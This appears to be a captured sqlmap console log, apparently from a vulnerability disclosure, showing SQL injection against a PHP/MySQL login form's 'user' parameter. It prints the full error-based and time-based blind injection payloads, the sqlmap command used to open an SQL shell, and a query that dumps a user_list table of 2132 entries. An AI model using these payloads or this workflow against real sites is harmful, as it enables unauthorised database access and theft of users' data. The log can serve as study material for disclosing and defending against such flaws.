 E:\SqlMap\Run.exe
[root@Hacker~]# Sqlmap -r 2.txt -p user --sql-shell
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 01:50:22
[01:50:22] [INFO] parsing HTTP request from '2.txt'
[01:50:22] [WARNING] provided parameter 'user' is not inside the Cookie
[01:50:22] [INFO] resuming back-end DBMS 'mysql'
[01:50:22] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: user
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: m=checkUser&user=beijing' AND (SELECT 7208 FROM(SELECT COUNT(*),CON
CAT(0x3a7763713a,(SELECT (CASE WHEN (7208=7208) THEN 1 ELSE 0 END)),0x3a6976753a
,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'CQ
JC'='CQJC&passwd=BeiJing&pid=&scode=&vcode=&loginn=0
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: m=checkUser&user=beijing' AND SLEEP(5) AND 'LlUk'='LlUk&passwd=BeiJ
ing&pid=&scode=&vcode=&loginn=0
---
[01:50:23] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.5, Apache 2.4.6
back-end DBMS: MySQL 5.0
[01:50:23] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> select top 1 from user_list
[01:50:36] [INFO] fetching SQL SELECT statement query output: 'select top 1 from
user_list'
y
[01:50:38] [INFO] the SQL query used returns 2132 entries
[01:53:08] [WARNING] user aborted during enumeration. sqlmap will display partia
l output
select top 1 from user_list [265]:
www.wooyun.org